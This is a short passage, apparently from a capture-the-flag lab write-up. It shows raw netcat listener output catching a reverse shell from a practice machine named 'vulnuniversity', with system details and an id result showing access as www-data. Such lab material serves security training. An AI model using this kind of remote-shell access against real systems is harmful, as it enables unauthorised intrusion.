 listening on [any] 6969 ...
connect to [10.17.47.112] from (UNKNOWN) [10.10.103.121] 50030
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 05:51:37 up  1:16,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$